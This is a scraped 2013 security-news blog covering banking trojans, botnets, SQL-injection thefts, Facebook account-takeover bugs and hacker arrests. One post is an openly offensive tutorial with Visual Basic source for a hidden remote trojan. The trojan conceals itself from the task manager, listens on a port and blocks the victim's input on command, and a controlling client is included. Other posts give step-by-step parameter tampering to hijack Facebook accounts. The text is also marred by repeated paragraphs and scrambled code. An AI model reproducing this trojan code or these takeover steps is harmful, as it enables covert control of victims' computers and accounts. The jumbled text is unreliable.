Tuesday, December 17, 2013
Thursday, October 24, 2013
New Android Banking Trojan
A very profitable line for mobile malware developers is Android Banking Trojans, which infect phones and steal passwords and other data when victims log onto their online bank accounts.
One recent trend is Android malware that attacks users in specific countries, such as European Countries, Brazil and India.
The Antivirus software maker Malwarebytes noticed that a new threat distributed via file sharing sites and alternative markets in the last few months, targets Korean users.
Dubbed as 'Android/Trojan.Bank.Wroba', malware disguises itself as the Google Play Store app and run as a service in the background to monitor events.
"This enables it to capture incoming SMS, monitor installed apps and communicate with a remote server."
According to the researcher, after installation - malware lookup for existence of targeted Banking applications on the device, remove them and download a malicious version to replace.
"The malicious version will contain the exact Package Name and look very similar to the legitimate app, but contains malicious code with no banking functionality."
The attackers aim to obtain login credentials giving them access to the victim’s bank account and that second installed fake Banking application will capture the banking information and other useful data to generate revenue for them.
Android wouldn't be the only mobile operating system at risk from such automated exploits. Recently launched Firefox Mobile OS also have its first mobile Malware surfaced a few days back.
Hacker stole $100,000
In 2013 we have seen a dramatic increase in the number of hack attacks attempted against banks,
credit unions and utility companies using various techniques including DDoS attack, SQL injection, DNS Hijacking and Zero-Day Flaws.
SQL Injection is one of the most common security vulnerabilities on the web and is successful only when the web application is not sufficiently secured.
Recently a hacking Group named 'TeamBerserk' claimed on Twitter that, they have stolen $100,000 by leveraging user names and passwords taken from a California ISP Sebastian (Sebastiancorp.com)to access victims' bank accounts.
A video proof was uploaded on the Internet, shows that how hackers used a SQL injection attack against the California ISP Sebastian to access their customers' database includes e-mail addresses, user names and clear text passwords and then using the same data to steal money from those customers.
Let's see what SQL Injection is and how serious an attack like this actually can be.
SQL Injection is a type of web application vulnerability in which the attacker adds Structured Query Language (SQL) code to web inputs to gain access to an organization's resources. Using this technique, hackers can determine the structure and location of key databases and can download the database or compromise the database server.
Hackers took just 15 minutes to hack into the website using SQLmap (Automated SQL Injection Tool) -- stole customers' database and then immediately accesses the victim's Gmail account, linked PayPal accounts and Bank accounts also.
It's so hard to remember multiple passwords, some people just use the same one over and over. Is your Facebook password the same as your Twitter password? How about the password for your bank's website?
Now the hack explains that this us why it's extremely dangerous to use the same password on more than one Web site. In the POC video, hacker randomly chooses one Sebastian username and his relative password against Paypal, Gmail and even Citibank account logins and seriously that actually worked, because the victim is using the same passwords for all websites.
Now that you've control of the situation, don't let this happen again! If you have a bank account, a few credit cards, and several other important sensitive accounts, conduct a thorough security audit on them. Be sure that you know when you last logged in. Be sure to keep using different and Strong passwords for each website.
Hacking Facebook Account with just a text message
Can you ever imagine that a single text message is enough to hack any Facebook account without user interaction or without using any other malicious stuff like Trojans, phishing, keylogger etc. ?
Today we are going to explain you that how a UK based Security Researcher, "fin1te" is able to hack any Facebook account within a minute by doing one SMS.
Because 90% of us are Facebook user too, so we know that there is an option of linking your mobile number with your account, which allows you to receive Facebook account updates via SMS directly to your mobile and also you can login into your account using that linked number rather than your email address or username
According to hacker, the loophole was in phone number linking process, or in technical terms, at file /ajax/settings/mobile/confirm_phone.php
This particular webpage works in background when user submit his phone number and verification code, sent by Facebook to mobile. That submission form having two main parameters, one for verification code, and second is profile_id, which is the account to link the number to.
As attacker, follow these steps to execute hack:
- Change value of profile_id to the Victim's profile_id value by tampering the parameters.
- Send the letter F to 32665, which is Facebook’s SMS shortcode in the UK. You will receive an 8 character verification code back.
- Enter that code in the box or as confirmation_code parameter value and Submit the form.
Facebook will accept that confirmation code and attacker's mobile number will be linked to victim's Facebook profile.
In next step hacker just need to go to Forgot password option and initiate the password reset request against of victim's account.
Attacker now can get password recovery code to his own mobile number which is linked to victim's account using above steps. Enter the code and Reset the password!
Facebook no longer accepting the profile_id parameter from the user end after receiving the bug report from the hacker.
In return, Facebook paying $20,000 to fin1te as Bug Bounty
World's 3rd Largest Chinese Bitcoin exchange
World's 3rd Largest Chinese Bitcoin exchange hit by 100Gbps DDoS attack
In March of this year, we saw the first ever 300 Gigabit DDoS attack, which was possible due to a DNS Reflection Amplification attack against Spamhaus.
On 24 September World's 3rd Largest Bitcoin exchange BTC China, a platform where both Bitcoin and Chinese yuan are traded faced massive DDoS attack for continued nine hours, where no amplification techniques were used.
Incapsula, Cloud-based security service provider helped the Chinese Bitcoin trader to protect them from such massive denial-of-service attack and successfully mitigated the threats.
Incapsula tweeted a graph of DDoS attack last month as shown, "Yesterday we prevented a ~100Gbps DDoS. The attack's load was distributed across our 350Gbps network."
Specialist at Incapsula shared the details of the attack with TheRegister, explained "The attack against BTC China took the form of a SYN flood rather than the DNS amplification-style attack", "The attacker balanced the assault between small, high frequency SYN packets, and large, low-frequency SYN packets."
The DNS Reflection Denial of Service (DrDoS) technique exploits security weaknesses in the Domain Name System (DNS) Internet protocol, which typically have high bandwidth connections to the Internet.
But to perform such huge 100Gbps DDoS attack without DNS Reflection, it must be a network of many compromised servers with ultra high speed bandwidth. "This amount of fire power isn't cheap, or readily available, signifying a big step up in resources pulled together to launch this type of attack," according to Incapsula.
But when Incapsula came into the scene to defend BTC China, the assault was minimized safe level, "The attackers either ran out of resources or money. It's also possible they gave up after they realised they were not making headway." Incapsula co-founder Marc Gaffan said.
Even from today, China’s largest search engine Baidu has become the first service of its kind to accept payments in the Bitcoin for one of their DDoS protection services.
Monday, April 1, 2013
Zeus still king of the botnets
Years after its release into the public space, the Zeus malware remains the most popular botnet family on the web.
Researchers with McAfee found that the financially-oriented malware was by far the largest botnet on the web, claiming some 57 per cent of botnet infections the company logged thus far in 2013. According to McAfee, Zeus and its variants account for some 57.9 percent of all botnet infections. No other botnet on the list logged more than a nine percent share.
Following its first major outbreaks in 2009, the Zeus malware has long been a thorn in the side of the cybersecurity community.
Renowned for its ability to operate without tipping off users, Zeus infections reside locally on the victim's PC and inject code directly into browser before a page is displayed. This allows Zeus variants to add data input fields or redirect transmissions from an otherwise legitimate website.
According to McAfee researcher Neeraj Thakar, the polymorphic nature of Zeus, which allows the malware to constantly change its own code, makes detecting the malware's signature all but impossible in the wild.
"Bot masters have become so advanced and organized that they can churn out thousands of undetectable and unique malware binaries each day," Thakar wrote.
"That coupled with the ability to rapidly change the control-server hosting infrastructure allows them to stay active longer without being taken down."
The spread of Zeus continues despite efforts by security vendors to remove the various botnets built on the platform. Microsoft recently sued to men in the UK over their involvement in Zeus botnets.
Still, McAfee estimates that as many as 37 per cent of the 8.5 million malware payloads it has analysed this year are linked to known botnets, largely variants on Zeus.
Saturday, March 2, 2013
Make a simple Trojan in VB
Make a simple Trojan in VB
 procedures.Earlier wrote on how to lock keyboard and mouse using VB. This time I will be discussing on how to write a simple trojan in VB
.Writing a Trojan is a lot easier than most people think. All it really
involves is two simple applications both with fewer than 100 lines of
code. The first application is the client or the program that one user
knows about. The second is the server or the actual “trojan” part. I will now go through what you need for both and some sample code.
procedures.Earlier wrote on how to lock keyboard and mouse using VB. This time I will be discussing on how to write a simple trojan in VB
.Writing a Trojan is a lot easier than most people think. All it really
involves is two simple applications both with fewer than 100 lines of
code. The first application is the client or the program that one user
knows about. The second is the server or the actual “trojan” part. I will now go through what you need for both and some sample code. Server
The server is the Trojan part of the program. You usually will want this to be as hidden as possible so the average user can’t find it. To do this you start by using
Private Sub Form_Load()This little bit of code makes the program invisible to the naked eye. Now we all know that the task manager is a little bit peskier. So to get our application hidden from that a little better we make our code look like this.
Me.Visible = False
End Sub
Private Sub Form_Load()So now, we have a program that is virtually invisible to the average user, and it only took four lines of code. Now all of you are thinking that this tutorial sucks right about now so lets make it a lot better by adding functions to our Trojan!
Me.Visible = False
App.TaskVisible = False
End Sub
The first thing we want to do is make it be able to listen for connections when it loads. So in order to do this we need to add a Winsock Control. I named my control win but you can name yours what ever.
Now to make it listen on port 2945 when the Trojan starts up we make our code look like this.
Private Sub Form_Load()This code will set the local open port to 2945 and the port it sends it to is 455. So now, we have a program that listens but still doesn’t do anything neat. Lets make it block the input of the user completely when we tell it to!
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2945
win.RemotePort = 455
win.Listen
End Sub
To do this little devious thing we need to add a module with the following code
Public Declare Function BlockInput Lib "user32" (ByVal fBlock As Long) As LongThen we add this code to our main form:
Private Sub win_ConnectionRequest(ByVal requestID As Long)The code in the module is called a windows API. It uses a dll file to do tasks that we want. Now this code still won’t block the users input but we are very close. We now need to program the DoActions function that we called on our main form. In case you were wondering the code that we added to the form does two different things. The first sub makes it so all connection requests are automatically accepted. The second sub makes it so all data is automatically accepted and it then passes all of the data to the function DoActions which we are about to code.
win.Close
win.Accept requestID
End Sub
Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub
For the DoActions code, we want to make a public function in the module. So add this code to the module and we are about done with the server of the Trojan!
Public Function DoActions(x As String)Ok now we have a program that when the data “block” is sent to it on port 2945 it will block the users input. I made a Select Case statement so it is easy to modify this code to your own needs later on. I recommend adding a unblock feature of your own. To do that just call the BlockInput function with the argument False instead of true.
Dim Action
Select Case x
Case "block"
Action = BlockInput(True)
End Select
End Function
Main Form
Private Sub Form_Load()Remember to add your winsock control and name it to win if you use this code.
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2945
win.RemotePort = 455
win.Listen
End Sub
Private Sub win_ConnectionRequest(ByVal requestID As Long)
win.Close
win.Accept requestID
End Sub
Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub
That’s all there is to the server side or Trojan part of it. Now on to the Client.
Client
The client will be what you will interact with. You will use it to connect to the remote server (trojan) and send it commands. Since we made a server that accepts the command of “block” lets make a client that sends the command “block”.
Make a form and add a Winsock Control, a text box, and three buttons. The Text box should be named txtIP if you want it to work with this code. In addition, your buttons should be named cmdConnect, cmdBlockInput, and cmdDisconnect. Now lets look at the code we would use to make our Client.
Private Sub cmdConnect_Click()That is the code for the client. All it does is gets the Ip Adress from txtIp and connects to it on remote port 2945. Then when connected you can send the “block” data to block off their input.
IpAddy = txtIp.Text
Win.Close
Win.RemotePort = 2945
Win.RemoteHost = IpAddy
Win.LocalPort = 9999
Win.Connect
cmdConnect.Enabled = False
End Sub
Private Sub cmdDisconnect_Click()
Win.Close
cmdConnect.Enabled = True
End Sub
Private Sub cmdBlockInput_Click()
Win.SendData "block"
End Sub
This completes the tutorial to make a simple Trojan in VB
Tuesday, February 26, 2013
Saturday, February 23, 2013
Hacker raided by FBI after leaking Microsoft next Xbox release information
FBI agents this week raided the home of a Australian hacker who recently leaked a slew of details about Microsoft's next release of Xbox console. “They just took all my computers my hard drives, all of my technology, they took my bank cards, credit cards, bank statements,” he said.
He had claimed to know about the next Xbox and PlayStation, claimed to really have two prototype versions of the next Xbox.
He had claimed to know about the next Xbox and PlayStation, claimed to really have two prototype versions of the next Xbox.
The suspect, identified as Dan Henry a.k.a SuperDaE and he tweeted about the raid on his twitter and uploaded a warrant copy. Last year he reportedly sold a next-gen Xbox development kit on eBay for $20,100. A development kit is what Microsoft sends to companies so they can develop Xbox games.
The warrant revealed that there are many companies behind the charges filed, including Microsoft, eBay, and Paypal. The photo was removed after it was thought to be a hoax but developers later confirmed that the pictures were in fact accurate of the highly anticipated Xbox gaming console.
Henry has admitted in recent interviews that he breached networks at some gaming companies. He also said the FBI was trying to extradite him. He also leaked over 20 documents to Kotaku, which he said was not done for financial gain.
He said he was contacted by Microsoft last year for details of flaws in their security system. "This raid was a result from the Aussie police kissing America's ass." he tweeted.
Henry has admitted in recent interviews that he breached networks at some gaming companies. He also said the FBI was trying to extradite him. He also leaked over 20 documents to Kotaku, which he said was not done for financial gain.
He said he was contacted by Microsoft last year for details of flaws in their security system. "This raid was a result from the Aussie police kissing America's ass." he tweeted.
Wednesday, February 20, 2013
Hacking Facebook Passwords
Hacker found a way to hack and change your password like, just he used
to change his own password. Confused ? Recently Facebook fix a very
critical vulnerability on the tip of 'Sow Ching Shiong',
an independent vulnerability researcher. Flaw allows anyone to reset
the password of any Facebook user without knowing his last password.
At Facebook, there is an option for compromised accounts at "https://www.facebook.com/hacked"
, where Facebook ask one to change his password for further protection.
This compromised account recovery page, will redirect you to another
page at "https://www.facebook.com/checkpoint/checkpointme?f=[userid]&r=web_hacked" .
 Researcher notice that the URL of the page having a parameter called "f"
which represents your user ID and replacing the user ID with victim's
user ID allow him to get into next page where attacker can reset the
password of victim without knowing his last password.
Researcher notice that the URL of the page having a parameter called "f"
which represents your user ID and replacing the user ID with victim's
user ID allow him to get into next page where attacker can reset the
password of victim without knowing his last password.Monday, February 18, 2013
Anonymous member Arrested by FBI
Anonymous hacker Barrett Brown was arrested by the FBI last night, his apartment raided while he was in the middle of a live TinyChat session.
For those that may not be familiar with Brown, he came to some notoriety last year for allegedly mounting an operation against the Zeta drug cartel in Mexico after they had kidnapped a member of Anonymous. Brown claimed to hold the names of 75 Zeta collaborators, which he threatened to release to the press unless the Anon member was set free.
Brown is the founder of Project PM and has worked closely with the Anonymous hacker collective on several past operations. This is not the first time that Barrett Brown’s home has been raided. Six months ago the FBI came knocking on Brown’s door and confiscated his laptop, but no charges were filed against him. That incident followed the arrest of then-LulzSec leader Sabu, or rather Hector Xavier Monsegur, who then turned informant in exchange for leniency, although it’s also been suggested that Sabu was working for the FBI prior to his arrest, which then served as a cover.
The arrest came just hours after the activist published a video in which he threatened to destroy FBI agent Robert Smith. The video came in response of the fact that, apparently, his mother was accused of obstruction of justice and threatened.
Brown has often denied acting as a spokesperson for Anonymous in any officially capacity, as the amorphous group has no such official structure. Nonetheless, his knowledge of many of the group’s activities has often left many with such an impression.
You can see his details on Dallas County Online Jail Search website. According to those who follow Brown, his behavior had become erratic as of late, as evident in the last video he posted to his YouTube account.
UPDATE :
Anonymous Hackers releases creditcard details of 13 FBI agents in retaliation for the arrest of Barrett Brown. "We didn't plan this #FFF. It just happened...." and continue with "we would be dropping an undeterminate amount of credit cards potentially belonging to govt officials (just and only just, underterminately probable) potentially all around of undeterminate number ofcarding forums, black markets and other underground places."
9 million PCs infected with ZeroAccess botnet
In recent months, we've seen the rootkit family Win32/Sirefef and Win64/Sirefef (also known as ZeroAccess Botnet)
update its command and control protocol and grow to infect more
computers while connecting to over one million computers globally
The ZeroAccess botnet not only
makes large amounts of money for its owners but it also causes
significant damage and loss in a variety of ways to a variety of
individuals and entities. Various aspects of ZeroAccess’ operation
consume considerable bandwidth. This is 1,227,300 bytes per hour,
29,455,200 per day and 895,929,000 bytes per month. 895 MB per month per
bot means a botnet with 1 million nodes could be producing as much as
895,000,000 MB or 895 Terabytes of network traffic per month. And all of
this occurs before any files are actually downloaded using the
protocol.
The peer-to-peer protocol used by the latest version of ZeroAccess contains only a few commands and is designed to spread files and IP addresses across the network quickly. It is encrypted to avoid easy detection and there are a number of measures taken to avoid the network being poisoned or taken over. This generally held at around 150,000 new installations per day, with a noticeable drop at the end of August
Before, disclosed that it creates its
own hidden partition on the hard drive and uses hidden alternative data
streams to hide and thrive. Then ZeroAccess developer changed infection
tactics and stopped using kernel-mode components in the latest version
Security firms tracked the growth of x64 version infections.
But Recently uncovered by SophosLabs that ZeroAccess botnet took a major shift in strategy and operating entirely in user-mode memory.
There are two distinct ZeroAccess botnets, and each has a 32-bit version and a 64-bit version, numbering four botnets in total. Each botnet is self-contained because it communicates exclusively on a particular port number hard-coded into the bot executable. The botnets can be categorised based on their port numbers. Ports 16464 and 16465 are used by the 32-bit and 64-bit versions of one botnet; ports 16470 and 16471 are used by the 64-bit and 32-bit versions of the other botnet.
There are two distinct ZeroAccess botnets, and each has a 32-bit version and a 64-bit version, numbering four botnets in total. Each botnet is self-contained because it communicates exclusively on a particular port number hard-coded into the bot executable. The botnets can be categorised based on their port numbers. Ports 16464 and 16465 are used by the 32-bit and 64-bit versions of one botnet; ports 16470 and 16471 are used by the 64-bit and 32-bit versions of the other botnet.
They also disclose
the ZeroAccess has been installed on computers over nine million times
with the current number of active infected PCs numbering around one
million.
The current size of the botnet
is somewhere in the region of 9 million machines spread throughout the
world, but with the majority located in the U.S.

Other than U.S other top infected countries are :
- Brazil
- Japan
- Romania
- Argentina
- Venezuela
- Chile
The ZeroAccess botnet currently
creates two primary revenue streams: click fraud and Bitcoin mining.
Click fraud and Bitcoin mining can earn the botnet owners a potential
$100,000 a day. "The traffic generated by the ad-click fraud can burn
through your bandwidth cap. We have been following a number of bots
such as ZeroAccess whose primary function is ad-click fraud. These bots
receive instructions from a controller directing them to click on ads on
specific web sites. The web site owner gets paid by the advertiser on a
per click basis usually through the intermediary of an ad network. The
advertisers and ad network operator have a number of safeguards in place
to protect against click fraud," the report said.
The peer-to-peer protocol used by the latest version of ZeroAccess contains only a few commands and is designed to spread files and IP addresses across the network quickly. It is encrypted to avoid easy detection and there are a number of measures taken to avoid the network being poisoned or taken over. This generally held at around 150,000 new installations per day, with a noticeable drop at the end of August
Hackers steal more than $450,000 from Burlington city bank
The city of Burlington is warning its employees to check their bank
accounts after finding out funds have been stolen. The Skagit Valley
Herald reports the money was electronically transferred to various
personal and business accounts throughout the United States during a
two-day period this week.
We really don't know exactly how it happened," said City Manager Bryan Harrison. "Multiple banks in multiple states involved." "Someone, either through the city system or Bank of America had actually accessed our electric authorization account."
They believe the money has been shifted to different banks around the
world. Officials say they will recover the money that was stolen, and
that it will not affect city business
We really don't know exactly how it happened," said City Manager Bryan Harrison. "Multiple banks in multiple states involved." "Someone, either through the city system or Bank of America had actually accessed our electric authorization account."
The theft was first reported by the Skagit Valley Herald newspaper which
said that Burlington’s finance department reported the theft Thursday.
Police and the Secret Service are investigating. Burlington is a city of
about 8,400 people roughly 60 miles north of Seattle.
Anonymous Hackers dumps 600k Emails from most popular Israeli web portal
As part of Operation Israel (#OpIsrael) Anonymous
Hackers once again strike on Israeli infrastructure by dumping the
600,000 emails and passwords from one of the most popular Israeli web
portal 'Walla', which is know for providing news, search and e-mail system, among other things.
Anonymous Activist knows 'AnonSabre' dumped email addresses, password MD5 hashes and salts across 95 Pastebin posts containing this sensitive information have been published over the course of 24 hours.
Walla also confirmed that the list was posted online, but they said that the information leaked by Hacker is Useless because the password posted by hacker is in Encrypted form.
Walla also confirmed that the list was posted online, but they said that the information leaked by Hacker is Useless because the password posted by hacker is in Encrypted form.
I think, they are not aware about fastest MD5 cracker 'oclhashcat' or other cloud based cracking services, anyway they also said,“However, we are working on 'hermetically' sealing off user details in Walla! accounts,”.
The #OpIsrael campaign was announced last December, and according to Anonymous, is for the “children and families in Gaza that are suffering as a result of the policies of the Israeli government.”
As part of the campaign, hackers took down the Israeli military spokesperson’s website, and hacked into the Israeli Vice Prime Minister’s site in past months.
As part of the campaign, hackers took down the Israeli military spokesperson’s website, and hacked into the Israeli Vice Prime Minister’s site in past months.
Sunday, February 17, 2013
Facebook hacked in Zero-Day Attack
 Facebook operator of the largest social network with more than 1 billion members, said on Friday it had been the target of an unidentified hacker group, but that no user information was compromised during the attack.
Facebook operator of the largest social network with more than 1 billion members, said on Friday it had been the target of an unidentified hacker group, but that no user information was compromised during the attack.
The attack occurred when a handful of the company's employees visited a developer's compromised website, which led to malware being installed on their laptops.
‘Last month, Facebook Security discovered that our systems had been targeted in a sophisticated attack,’ read thestatement, despite the laptops being ‘fully-patched and running up-to-date anti-virus software.’
Reports say Facebook knew about the attacks, which likely exploited a zero-day Java software flaw, well before the announcement.
"We are working continuously and closely with our own internal engineering teams, with security teams at other companies, and with law enforcement authorities to learn everything we can about the attack, and how to prevent similar incidents in the future," Facebook said on its website.
"We are working continuously and closely with our own internal engineering teams, with security teams at other companies, and with law enforcement authorities to learn everything we can about the attack, and how to prevent similar incidents in the future," Facebook said on its website.
Facebook was not alone in this attack, Twitter social network, said earlier this month that it had been hacked, and thatapproximately 2,50,000 user accounts were potentially compromised, with attackers gaining access to information including user names and email addresses.
Hackers deface Hostgator Indian domain
Hacking group 'today hack and deface Hostgator Indian domain Hostgator.in , which handles the Indian Operations ofHostgator.com with locally available servers and localized currency billing as well as support.
Rather than editing homepage or other pages of site, hacker just added new file at on ftp with defacement purpose. At the time of writing, the page has been removed by firm but we had taken a screenshot this morning as shown below:
The defacement page ends with message,"We Are Anonymous". No doubt that group have nothing to do with Hacktivist group Anonymous, but may be they use this term just for fun.
Saturday, February 16, 2013
Zeus Trojan History
Zeus is a Trojan horse that steals banking information by Man-in-the-browser keystroke logging and Form Grabbing. Zeus is spread mainly through drive-by downloads and phishing schemes. First identified in July 2007 when it was used to steal information from the United States Department of Transportation, it became more widespread in March 2009. In June 2009, security company Prevx discovered that Zeus had compromised over 74,000 FTP accounts on websites of such companies as the Bank of America, NASA, Monster.com, ABC, Oracle, Play.com, Cisco, Amazon, and BusinessWeek.
The various Zeus' botnets are estimated to include millions of compromised computers (around 3.6 million in the United States).As of October 28, 2009 over 1.5 million phishing messages were sent on Facebook with the purpose of spreading the Zeus' trojan. On November 3, 2009 a British couple was arrested for allegedly using Zeus to steal personal data. From November 14–15, 2009 Zeus spread via e-mails purporting to be from Verizon Wireless. A total of nine million of these phishing e-mails were sent.
In 2010 there were reports of various attacks, among which one, in July, disclosed by security firm Trusteer, indicating that the credit cards of more than 15 unnamed US banks were compromised.
On October 1, 2010, FBI announced it had discovered a major international cyber crime network which had used Zeus to hack into US computers and steal around $70m. More than 90 suspected members of the ring were arrested in the US, and arrests were also made in the UK and Ukraine.
In May 2011, the then-current version of Zeus's source code was leaked and in October the abuse.ch blog reported about a new custom build of the trojan that relies on more sophisticated peer-to-peer capabilities.
Proliferation
The Zeus Trojan-controlled machines are in 196 countries, including isolated states such as North Korea. The five countries with the most significant instances of infected machines are Egypt, the United States, Mexico, Saudi Arabia, and Turkey. Altogether, 2,411 companies and organizations are said to have been affected by the criminal operations running the botnet.Targeted Operating Systems
Zeus targets Microsoft Windows machines. It does not work on Mac OS X, or Linux.In 2012, Kaspersky Lab researchers discovered five new variants of Zeus that infected BlackBerry and Android phones.
Targeted information
Every criminal can control which information he's interested in and fine tune his copy of Zeus to only steal those. Examples include login credentials for online social networks, e-mail accounts, online banking or other online financial services. The top sites with stolen login credentials, according to Netwitness' report are Facebook, Yahoo, Hi5, Metroflog, Sonico and Netlog.Removal and detection
Zeus is very difficult to detect even with up-to-date antivirus software due to being stealthy. This is the primary reason why its malware family is considered the largest botnet on the Internet: Some 3.6 million PCs are said to be infected in the U.S. alone. Security experts are advising that businesses continue to offer training to users to prevent them from clicking hostile or suspicious links in emails or on the web while also keeping up with antivirus updates. Symantec claims its Symantec Browser Protection can prevent "some infection attempts" but it remains unclear if modern antivirus software is effective at preventing all of its variants from taking root.FBI crackdown
The hackers then used this information to take over the victims’ bank accounts and make unauthorized transfers of thousands of dollars at a time, often routing the funds to other accounts controlled by a network of money mules. Many of the U.S. money mules were recruited from overseas. They created bank accounts using fake documents and phony names. Once the money was in their accounts, the mules could either wire it back to their bosses in Eastern Europe, or turn it into cash and smuggle it out of the country. For their work, they were paid a commission.
More than 100 people were arrested on charges of conspiracy to commit bank fraud and money laundering. Of those, over 90 were in US, and the other arrests were made in UK and Ukraine.
Before they were caught, members of the theft ring managed to steal $70 million.
Retirement
In late 2010, a number of Internet security vendors including McAfee and Internet Identity claimed that the creator of Zeus had said that he was retiring and had given the source code and rights to sell Zeus to his biggest competitor, the creator of the SpyEye trojan. However, those same experts warned the retirement was a ruse and expect the cracker to return with new tricks.As of 13 May 2011, the source code and compiled binaries are found to be hosted on GitHub
Subscribe to:
Comments (Atom)